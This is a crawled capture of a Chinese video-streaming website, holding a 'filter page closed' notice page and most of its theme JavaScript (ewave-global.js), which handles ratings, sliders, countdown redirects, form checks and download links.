

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xiaowo.cc/vodshow/3-%E5%86%85%E5%9C%B0----------.html
body_size: 3357
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>系统提示......</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="applicable-device" content="pc,mobile">
<link rel="shortcut icon" href="/template/a_0012/assets/images/favicon.ico"/>
<script type="text/javascript">
var maccms={"path":"","mid":"1","aid":"12","url":"www.xiaowo.cc","wapurl":"www.xiaowo.cc","mob_status":"0"};
var ewave_config={"path_tpl":"/template/a_0012/","debug":0,"sticky":0,"autocomplete":0,"theme":1,"banner_text":0};
</script>
<script type="text/javascript" src="/template/a_0012/assets/js/jquery.min.js?v=20250928"></script>
<script type="text/javascript" src="/template/a_0012/assets/js/ewave-plugins.js?v=20250928"></script>
<script type="text/javascript" src="/template/a_0012/assets/js/ewave-global.js?v=20250928"></script>
<script type="text/javascript" src="/static/js/home.js?v=20250928"></script>
<script type="text/javascript" src="/template/a_0012/assets/js/ewave-common.js?v=20250928"></script>
<script>if (localStorage.theme){ document.documentElement.setAttribute("data-theme", localStorage.theme);}else{document.documentElement.setAttribute("data-theme", ewave_config.theme);}</script>
<link rel="stylesheet" type="text/css" href="/template/a_0012/assets/css/ewave-plugins.css?v=20250928"/>
<link rel="stylesheet" type="text/css" href="/template/a_0012/assets/css/ewave-ui.css?v=20250928"/>
<link rel="stylesheet" type="text/css" href="/template/a_0012/assets/css/ewave-style.css?v=20250928">
 
</head>
<body>
<div class="header head-wrapper">
  <div class="ewave-banner-box float-top clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="float-top"></div>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/a_0012/bannerjs/float_top.js"></script>
  </div>
  <div class="container">
    <div class="a1 clearfix">
      <a class="logo" href="/" style="background-image:url(/static/images/logo.jpg);"></a>
      <div class="nav">
        <div class="ewave-swiper ewave-swiper-nav">
        <div class="swiper-wrapper">
        <a class="swiper-slide" href="/">首页</a>
                <a class="swiper-slide" href="/fenlei/1.html">电影</a>
                <a class="swiper-slide" href="/fenlei/2.html">电视剧</a>
                <a class="swiper-slide" href="/fenlei/3.html">动漫</a>
                <a class="swiper-slide" href="/fenlei/4.html">综艺</a>
                <a class="swiper-slide" href="/fenlei/5.html">短剧</a>
                <a class="swiper-slide" href="/label/new.html" title="最近更新">最近更新</a>
        <a class="swiper-slide" href="/label/ranking.html" title="排行榜">排行榜</a>
                <a class="swiper-slide" href="/gbook.html">留言报错</a>
                </div>
        </div>
      </div>
    </div>
    <div class="a3">
      <div class="item nav-m">
        <a class="ewave-offcanvas" href="javascript:;" data-target="#nav-m-box"><i class="fa fa-sliders"></i><span>导航</span></a>
        <div class="nav-m-box ewave-offcanvas-content" id="nav-m-box">
          <ul class="nav-m-wrapper">
            <li><a  href="/">首页</a></li>
                        <li class="ewave-collapse">
              <a class="ewave-collapse-toggle" href="javascript:;">电影</a>
              <div class="ewave-collapse-content">
                                <a  href="/fenlei/6.html">动作片</a>
                                <a  href="/fenlei/7.html">喜剧片</a>
                                <a  href="/fenlei/8.html">科幻片</a>
                                <a  href="/fenlei/9.html">恐怖片</a>
                                <a  href="/fenlei/10.html">爱情片</a>
                                <a  href="/fenlei/11.html">剧情片</a>
                                <a  href="/fenlei/12.html">战争片</a>
                              </div>
            </li>
                        <li class="ewave-collapse">
              <a class="ewave-collapse-toggle" href="javascript:;">电视剧</a>
              <div class="ewave-collapse-content">
                                <a  href="/fenlei/13.html">国产剧</a>
                                <a  href="/fenlei/14.html">香港据</a>
                                <a  href="/fenlei/15.html">台湾剧</a>
                                <a  href="/fenlei/16.html">韩国剧</a>
                                <a  href="/fenlei/17.html">日本剧</a>
                                <a  href="/fenlei/18.html">欧美剧</a>
                                <a  href="/fenlei/20.html">泰国剧</a>
                              </div>
            </li>
                        <li><a  href="/fenlei/3.html">动漫</a></li>
                        <li><a  href="/fenlei/4.html">综艺</a></li>
                        <li><a  href="/fenlei/5.html">短剧</a></li>
                        <li><a  href="/label/new.html" title="最近更新">最近更新</a></li>
            <li><a  href="/label/ranking.html" title="排行榜">排行榜</a></li>
                        <li><a  href="/gbook.html">留言报错</a></li>
                      </ul>
        </div>
        <div class="ewave-offcanvas-modal"></div>
      </div>
      <div class="item js-search">
        <a href="javascript:;"><i class="fa fa-search"></i><span>搜索</span></a>
      </div>
      <div class="item js-history ewave-history"></div>
            <div class="item js-user ewave-user"></div>
            <div class="item skin-switch">
        <a class="light" href="javascript:;" title="切换至亮色模式"><i class="fa fa-sun-o"></i><span>换肤</span></a>
        <a class="dark" href="javascript:;" title="切换至暗色模式"><i class="fa fa-moon-o"></i><span>换肤</span></a>
      </div>
    </div>
    <form class="a2 search" action="/vodsearch/-------------.html">
      <div class="input clearfix">
        <div class="ewave-dropdown ewave-click-dropdown ewave-search-dropdown"> <span class="ewave-search-dropdown-text">视频</span>&nbsp;<i class="fa fa-caret-down"></i>
          <div class="ewave-dropdown-box">
            <ul>
              <li data-action="/vodsearch/-------------.html"><a href="javascript:;">视频</a></li>
              <li data-action="/artsearch/-------.html"><a href="javascript:;">文章</a></li>
              <li data-action="/actor/search.html"><a href="javascript:;">明星</a></li>
            </ul>
          </div>
        </div>
        <input type="text" class="jheader-search-input search-key" placeholder="请输入影片名称" name="wd" autocomplete="off" required>
        <a href="/label/ranking.html" class="hot"><i class="fa fa-fire"></i>排行榜</a> <button type="submit" class="btn search-btn"><i class="fa fa-search"></i></button>
                <div class="hot-list">
          <div class="hot-search-list">
            <h5 class="title">热门搜索</h5>
             <a href="/html/mingzhentankenanriyuban.html" class="hot-item"><span class="order n0">1</span><span class="hot-word">名侦探柯南日语版</span></a>  <a href="/html/labixiaoxin.html" class="hot-item"><span class="order n1">2</span><span class="hot-word">蜡笔小新</span></a>  <a href="/html/mingzhentankenanguoyuban.html" class="hot-item"><span class="order n2">3</span><span class="hot-word">名侦探柯南国语版</span></a>  <a href="/html/aihuijiazhikaixinsudi.html" class="hot-item"><span class="order n3">4</span><span class="hot-word">爱·回家之开心速递</span></a>  <a href="/html/yeshirensheng.html" class="hot-item"><span class="order n4">5</span><span class="hot-word">夜市人生</span></a>  <a href="/html/haizeiwang.html" class="hot-item"><span class="order n5">6</span><span class="hot-word">海贼王</span></a>  <a href="/html/yinanwangminnanyu.html" class="hot-item"><span class="order n6">7</span><span class="hot-word">意难忘闽南语</span></a>  <a href="/html/shishangwanjia.html" class="hot-item"><span class="order n7">8</span><span class="hot-word">食尚玩家</span></a>  <a href="/html/duolaAmengxinfanshuitianban.html" class="hot-item"><span class="order n8">9</span><span class="hot-word">多啦A梦新番水田版</span></a>  <a href="/html/zhenqingguoyu.html" class="hot-item"><span class="order n9">10</span><span class="hot-word">真情国语</span></a>  </div>
        </div>
              </div>
    </form>
  </div>
  <div class="search-placeholder"></div>
</div>
<div class="head-placeholder gap"></div>
<div class="container gap">
  <div class="banner-layout-box ewave-banner-box ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="banner-top"></div>
    <script src="/template/a_0012/bannerjs/banner_top.js"></script>
  </div>
</div>
<div class="container mini-container ewave-full-height">
  <div class="panel paner-default ewave-jump-msg">
    <div class="panel-header">
      <h3 class="text-theme text-center">系统提示...</h3>
    </div>
    <div class="panel-body">
      <h4>筛选页功能关闭中</h4>
      <p>&nbsp;</p>
      <h5>页面将于&nbsp;<strong class="text-theme ewave-countdown" data-jump="javascript:history.back(-1);">3</strong>&nbsp;秒后自动&nbsp; <a href="javascript:history.back(-1);"><strong class="text-theme">跳转</strong></a></h5>
    </div>
  </div>
</div>
<div class="container">
  <div class="banner-layout-box gap ewave-banner-box ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="banner-bottom"></div>
    <script src="/template/a_0012/bannerjs/banner_bottom.js"></script>
  </div>
</div>
<div class="bottom">
  <div class="container">
    <p class="hidden-xs"> <a href="/label/new.html">最新更新</a> <i>|</i> <a href="/map.html">网站地图</a> <i>|</i> <a href="/rss/index.xml">RSS订阅</a> <i>|</i> <a href="/rss/baidu.xml">百度蜘蛛</a> <i>|</i> <a href="/rss/google.xml">谷歌地图</a> <i>|</i> <a href="/rss/bing.xml">必应地图</a> <i>|</i> <a href="/rss/so.xml">360地图</a> <i>|</i> <a href="/rss/sogou.xml">搜狗地图</a> <i>|</i> <a href="/rss/sm.xml">神马爬虫</a> </p>
    <p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制，邮箱：vip595888@qq.com</p>
    <p>Copyright © 2026 小窝电影网(www.xiaowo.cc) All Rights Reserved</p>
  </div>
  <div class="ewave-banner-box float-bottom clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="float-bottom"></div>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/a_0012/bannerjs/float_bottom.js"></script>
  </div>
  <div class="bottom-placeholder"></div>
</div>
<div class="fixedbar-fixed-bar">
  <div class="ant-back-top"> <i class="fa fa-angle-up"></i> <span class="fixedbar-top">顶部</span> <a href="javascript:void(0);" class="fixedbar-top-link"></a> </div>
  <div class="type hidden-xs hidden-sm hidden-md">
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-1">电影</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-2">电视剧</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-3">动漫</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-4">综艺</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-5">短剧</a>
      </div>
  <div class="skin-switch">
    <a class="light" href="javascript:;" title="切换至亮色模式"><span class="fa fa-sun-o"></span></a>
    <a class="dark" href="javascript:;" title="切换至暗色模式"><span class="fa fa-moon-o"></span></a>
  </div>
</div>
<div style="display:none;"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JxXI3OLzSfw2GEqo",ck:"JxXI3OLzSfw2GEqo"})</script></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://xiaowo.cc/template/a_0012/assets/js/ewave-global.js?v=20250928
body_size: 10565
content:
var eWave = {
  'Copy': {
    'Init': function () {
      $(".ewave-copy-link").each(function () {
        var $that = $(this);
        var links = $that.attr("data-url");
        eWave.Copy.Set(this, links);
      });
      $(".ewave-copy").each(function () {
        var $that = $(this);
        var text = $that.attr("data-text");
        eWave.Copy.Set(this, text);
      });
      $(".ewave-copy-html").each(function () {
        var $that = $(this);
        var html = $that.parent().find(".content").html();
        eWave.Copy.Set(this, html);
      });
    },
    'Set': function (id, content) {
      var clipboard = new ClipboardJS(id, {
        text: function () {
          return content;
        }
      });
      clipboard.on('success', function (e) {
        layer.msg('复制成功');
      });
      clipboard.on("error", function (e) {
        eWave.Layer.Error('复制失败，请手动复制');
      });
    }
  },
  'Fav': function (u, s) {
    try {
      window.external.addFavorite(u, s);
    } catch (e) {
      try {
        window.sidebar.addPanel(s, u, "");
      } catch (e) {
        eWave.Layer.Error('加入收藏出错，请使用键盘Ctrl+D进行添加');
      }
    }
  },
  'Ajax': function (url, type, dataType, data, sfun, efun, bfun, cfun) {
    type = type || 'get';
    dataType = dataType || 'json';
    data = data || '';
    efun = efun || '';
    bfun = bfun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function () {
        if (bfun) bfun();
      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  'Layer': {
    'Error': function (text, time) {
      time = time || '';
      layer.msg(text, {
        time: time ? time : 1500,
        anim: 6,
      });
    },
    'Img': function (title, src, text) {
      layer.open({
        type: 1,
        title: title,
        skin: 'layui-layer-rim',
        content: '<p><img src="' + src + '" width="240" /></p><p class="text-center">' + text + '</p>'
      });
    },
    'Html': function (title, html, end_fun) {
      end_fun = end_fun || '';
      layer.open({
        type: 1,
        closeBtn: 2,
        title: title,
        skin: 'layui-layer-rim',
        content: html,
        success: function (layero, index) {
          if (end_fun) end_fun();
        }
      });
    },
    'Div': function (id) {
      layer.open({
        type: 1,
        title: false,
        skin: 'layui-layer-rim',
        content: $(id)
      });
    },
    'Notice': function (name, title, html, day, wide, high) {
      var noticed = MAC.Cookie.Get(name);
      var html = $(html).html();
      if (!noticed) {
        layer.open({
          type: 1,
          title: title,
          skin: 'layui-layer-rim',
          content: html,
          area: [wide + 'px', high + 'px'],
          cancel: function () {
            MAC.Cookie.Set(name, 1, day);
          }
        });
      }
    }
  },
  'Image': {
    'Init': function () {
      eWave.Image.Lazyload.Show();
      eWave.Image.Verify.Init();
      eWave.Image.Qrcode.Init();
    },
    'Lazyload': {
      'Show': function () {
        $(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      },
      'Box': function ($id) {
        $($id).find(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      }
    },
    'Verify': {
      'Init': function () {
        $("body").on('click', '.ewave-verify-img', function () {
          eWave.Image.Verify.Refresh($(this));
        });
      },
      'Refresh': function (obj) {
        obj.attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
      }
    },
    'Qrcode': {
      'Init': function () {
        $('.ewave-qrcode').each(function () {
          var $that = $(this);
          $that.qrcode({
            text: $that.attr("data-url") || location.href, //设置二维码内容，必须  
            render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
            width: $that.attr("data-width") || 120, //设置宽度    
            height: $that.attr("data-height") || 120, //设置高度    
            typeNumber: -1, //计算模式    
            correctLevel: 0, //纠错等级    
            background: "#ffffff", //背景颜色    
            foreground: "#000000" //前景颜色   
          });
        });
      }
    },
  },
  'Swiper': {
    'Init': function () {
      if ($('.ewave-swiper').length == 0) {
        return false;
      }
      if ($('.ewave-swiper-nav').length) {
        var navSwiper = new Array();
        $('.ewave-swiper-nav').each(function (index) {
          var $that = $(this);
          var $index = index;
          if ($that.find(".swiper-slide").length) {
            navSwiper.push(new Swiper($that.get(0), {
              direction: $that.attr("data-direction") == 'vertical' ? "vertical" : "horizontal",
              freeMode: true,
              slidesPerView: 'auto',
              roundLengths: true,
              slideToClickedSlide: $that.attr("data-slidetoclickedslide") == 'true' ? true : false,
              mousewheel: $that.attr("data-mousewheel") == 'true' ? {
                releaseOnEdges: true,
              } : false,
              lazy: {
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              navigation: {
                nextEl: $that.attr("data-next") || $that.find('.swiper-button-next').get(0),
                prevEl: $that.attr("data-prev") || $that.find('.swiper-button-prev').get(0),
              },
              on: {
                'init': function () {
                  if (this.$el.find(".active").length) {
                    this.slideTo(this.$el.find(".active").index() - 2);
                  }
                },
                'slideChangeTransitionEnd': function () {
                  if (this.$el.find(".active").length && $that.attr("data-slidetoclickedslide") != 'true') {
                    this.translateTo(this.translate - $(this.slides).eq(this.$el.find(".active").index() - 2).outerWidth(true) / 2, 300, this.off('slideChangeTransitionEnd'), true);
                  }
                }
              }
            }));
          }
        });
        eWave.Swiper.Change(navSwiper);
      }
      if ($('.ewave-swiper-image').length) {
        var imageSwiper = new Array();
        $('.ewave-swiper-image').each(function () {
          var $that = $(this);
          if ($that.find(".swiper-slide").length) {
            imageSwiper.push(new Swiper($that.get(0), {
              initialSlide: $that.find(".active").index(),
              lazy: {
                elementClass: $that.attr("data-lazy-class") || 'swiper-lazy',
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              loop: $that.attr("data-loop") == 'false' ? false : true,
              centeredSlides: $that.attr("data-center") == 'false' ? false : true,
              centeredSlidesBounds: true,
              autoplay: $that.attr("data-autoplay") == 'false' ? false : {
                disableOnInteraction: false,
                pauseOnMouseEnter: true,
              },
              effect: $that.attr("data-effect") || 'slide',
              fadeEffect: {
                crossFade: true,
              },
              slidesPerView: 'auto',
              pagination: {
                el: $that.attr("data-pagination") || $that.find('.swiper-pagination').get(0),
                clickable: true,
                bulletClass: $that.attr("data-pagination-class") || 'swiper-pagination-bullet',
                bulletActiveClass: $that.attr("data-pagination-active-class") || 'swiper-pagination-bullet-active',
                renderBullet: function (index, className) {
                  if ($that.find(".swiper-pagination-html").length) {
                    return '<span class="' + className + '">' + $(this.slides).eq(index).find(".swiper-pagination-html").html() + '</span>';
                  } else {
                    return '<span class="' + className + '"></span>';
                  }
                },
              },
              navigation: {
                nextEl: $that.attr("data-next") || $that.find('.swiper-button-next').get(0),
                prevEl: $that.attr("data-prev") || $that.find('.swiper-button-prev').get(0),
              },
            }));
          }
        });
      }
    },
    'Change': function (obj) {

    }
  },
  'Star': {
    'Static': 0, //判断页面是否为静态
    'Obj': '.ewave-star',
    'Init': function () {
      if ($(eWave.Star.Obj).length == 0) {
        return;
      }
      if (eWave.Star.Static == 0) {
        eWave.Star.View();
      } else {
        eWave.Star.Get();
      }
    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id'), 'get', 'json', '', function (e) {
        $(eWave.Star.Obj).attr({
          'score': e.data.score,
          'data-star': Math.ceil(e.data.score / 2),
          'data-score-num': e.data.score_num
        });
        $(".ewave-star-num").text(e.data.score);
        $(".ewave-star-count").text(e.data.score_num);
        eWave.Star.View();
      });
    },
    'View': function () {
      $(eWave.Star.Obj).raty({
        starType: 'li',
        number: 5,
        numberMax: 5,
        space: false,
        score: function () {
          $(".ewave-star-num").text($(eWave.Star.Obj).attr('score'));
          return $(eWave.Star.Obj).attr('data-star');
        },
        hints: ['很差', '较差', '还行', '推荐', '力荐'],
        starOff: 'ewave-star-item fa fa-star-o',
        starOn: 'ewave-star-item fa fa-star',
        target: $(".ewave-star-text"),
        targetKeep: $(eWave.Star.Obj).attr('data-score-num') > 0 ? true : false,
        targetText: '暂无',
        click: function (score, evt) {
          MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id') + '&score=' + (score * 2), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              $(eWave.Star.Obj).attr({
                'score': r.data.score,
                'data-star': Math.ceil(r.data.score / 2),
                'data-score-num': r.data.score_num
              });
              $(".ewave-star-num").text(r.data.score);
              $(".ewave-star-count").text(r.data.score_num);
              $(eWave.Star.Obj).raty('set', {
                'score': Math.ceil(r.data.score / 2),
                'targetKeep': $(eWave.Star.Obj).attr('data-score-num') > 0 ? true : false,
              });
              layer.msg('评分成功');
            } else {
              $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
              layer.msg(r.msg);
            }
          }, function () {
            $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
            layer.msg('网络异常');
          });
        }
      });
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave-digg,.ewave-digg-link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.ewave-digg-num').html(r.data.up);
              } else {
                $that.find('.ewave-digg-num').html(r.data.down);
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('网络出错，，请稍后重试');
          });
        }
      });
    }
  },
  'Player': {
    'Offset': 0,
    'Init': function () {
      if ($(".ewave-player").length == 0) {
        return false;
      }
      if ($(".ewave-player-fixed").length) {
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
        eWave.Player.Fixed();
        $(window).resize(function () {
          eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
          eWave.Player.Fixed();
        });
        $(window).scroll(eWave.Player.Fixed);
      }
      if ($(".ewave-player-full").length) {
        eWave.Player.Full();
      }
    },
    'Fixed': function () {
      if ($(window).scrollTop() >= eWave.Player.Offset) {
        $(".ewave-player-fixed").addClass("active");
      } else {
        $(".ewave-player-fixed").removeClass("active");
      }
      $('body').on('click', '.ewave-player-fixed-close', function () {
        $(".ewave-player-fixed").removeClass("active ewave-player-fixed");
      });
    },
    'Full': function () {
      $('.ewave-player-full-toggle').click(function () {
        $('.ewave-player-full').toggleClass("active");
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
      });
    }
  },
  'Xunlei': {
    'Init': function () {
      if ($(".ewave-downlist-tools").length) {
        $(".ewave-downlist-tools .ewave-downlist-copyall").click(function (e) {
          e.preventDefault();
          if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
            eWave.Layer.Error("请至少选择一个数据");
            return false;
          }
          var copylist = new Array;
          $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
            if (this.checked) {
              copylist.push(this.value);
            }
          });
          eWave.Copy.Set(".ewave-downlist-copyall", copylist.join('\n\r'));
        });
      }
      if ($(".ewave-xunlei-item").length) {
        eWave.Ajax('//open.thunderurl.com/thunder-link.js', 'get', 'script', '', function () {
          $(".ewave-downlist-btns .ewave-downlist-download").click(function () {
            thunderLink.newTask({
              tasks: [{
                url: $(this).attr("data-url")
              }]
            });
          });
          $(".ewave-downlist-tools .ewave-downlist-download").click(function () {
            if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
              eWave.Layer.Error("请至少选择一个数据");
              return false;
            }
            var downlist = new Array;
            $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
              if (this.checked) {
                downlist.push('{url:"' + this.value + '"}');
              }
            });
            var downlist_str = '[' + downlist.join(',') + ']'
            thunderLink.newTask({
              tasks: eval(downlist_str)
            });
          });
        }, function () {
          console.log('加载迅雷组件出错');
        });
        $(".ewave-downlist-url input").click(function () {
          $(this).select();
        });
      }
    }
  },
  'CountDown': {
    'Init': function () {
      if ($(".ewave-countdown").length == 0) {
        return false;
      }
      $(".ewave-countdown").each(function () {
        var $that = $(this);
        eWave.CountDown.Jump($that);
      });
    },
    'Jump': function (obj) {
      var $that = obj;
      var countdown = $that.attr('data-time') ? $that.attr('data-time') : $that.text();
      eWave.CountDown.Run($that, countdown, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
        eWave.Check.Jump($that);
      }, function () {
        if ($that.attr("data-time")) {
          $that.attr("data-time", countdown--);
        }
        $that.text(countdown--);
      });
    },
    'Run': function (obj, time, end_fun, loop_fun) {
      end_fun = end_fun || '';
      loop_fun = loop_fun || '';
      if (time <= 0) {
        if (end_fun) end_fun();
        return true;
      } else {
        if (loop_fun) loop_fun();
      }
      time--;
      setTimeout(function () {
        eWave.CountDown.Run(obj, time, end_fun, loop_fun);
      }, 1000);
    }
  },
  'Check': {
    'Form': function (obj, callback) {
      var $that = obj;
      var form_config = {};
      form_config.action = $that.attr('data-action') || $that.attr('action');
      if ($that.parents("form").length && (form_config.action == '' || form_config.action == undefined)) {
        form_config.action = $that.parents("form").eq(0).attr('data-action') || $that.parents("form").eq(0).attr('action');
      }
      if (form_config.action == '' || form_config.action == undefined) {
        eWave.Layer.Error('表单未配置action项');
        return false;
      }
      form_config.method = $that.attr('data-method') || $that.attr('method') || 'post';
      form_config.type = $that.attr('data-type') || 'json';
      if ($that.hasClass("ewave-form")) {
        var empty_input = 0;
        $that.find("input,textarea,select").each(function () {
          if ($(this).val() == '' && !$(this).hasClass("empty-allowed")) {
            empty_input++;
            if ($(this).parents(".form-group").length) {
              $(this).focus().parents(".form-group").addClass("has-error");
            } else {
              $(this).focus().parent().addClass("has-error");
            }
            if ($(this).attr("data-tip")) {
              eWave.Layer.Error($(this).attr("data-tip"));
              return false;
            } else if ($(this).attr("data-label")) {
              eWave.Layer.Error("请输入" + $(this).attr("data-label"));
              return false;
            } else if ($(this).attr("placeholder")) {
              eWave.Layer.Error($(this).attr("placeholder"));
              return false;
            } else {
              eWave.Layer.Error("请输入必填项目" + $(this).attr("name"));
              return false;
            }
          }
        });
        if (empty_input > 0) return false;
      }
      if ($that.hasClass("ewave-send-code")) {
        var ac = $that.parents("form").find('input[name="ac"]').val();
        var to = $that.parents("form").find('.ewave-to').val();
        if (ac == 'email') {
          var pattern = /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('邮箱格式不正确');
            return false;
          }
        } else if (ac == 'phone') {
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            eWave.Layer.Error('手机号格式不正确');
            return false;
          }
        } else {
          eWave.Layer.Error('ac参数错误');
          return false;
        }
      }
      if ($that.hasClass("ewave-confirm")) {
        if (!$that.attr("data-tip")) {
          eWave.Layer.Error('表单data-tip项未配置');
          return false;
        }
      }
      callback(form_config);
    },
    'Jump': function (obj, data) {
      var $that = obj;
      var r = data || '';
      var refresh;
      if (self != top) {
        refresh = top.location;
      } else {
        refresh = location;
      }
      if (!$that.attr("data-jump")) {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'refresh') {
        refresh.reload();
      } else if ($that.attr("data-jump") == 'refresh-wait') {
        setTimeout(function () {
          refresh.reload();
        }, 1000);
      } else if ($that.attr("data-jump") == 'function') {
        let jump_func = new Function('return ' + $that.attr("data-function"));
        jump_func();
      } else if ($that.attr("data-jump") == 'stop') {
        return false;
      } else if ($that.attr("data-jump") == 'switch-to-login') {
        $(".ewave-login-switch").click();
      } else if ($that.attr("data-jump") == 'switch-to-reg') {
        $(".ewave-reg-switch").click();
      } else if ($that.attr("data-jump").indexOf('?order_code=') > -1) {
        refresh.href = $that.attr("data-jump") + r.data.order_code;
      } else if ($that.attr("data-jump")) {
        refresh.href = $that.attr("data-jump");
      }
    },
  },
  'Form': {
    'Init': function () {
      $("body").on('input propertychange', '.ewave-form input,.ewave-form textarea,.ewave-form select', function () {
        $(".has-success,.has-warning,.has-error").removeClass("has-success has-warning has-error");
      });
      $("body").on('submit', '.ewave-form', function (event) {
        event.preventDefault();
        eWave.Form.Submit($(this));
      });
      $("body").on('click', '.ewave-send-code', function (event) {
        event.preventDefault();
        eWave.Form.SendCode($(this));
      });
      $("body").on('click', '.ewave-confirm', function (event) {
        event.preventDefault();
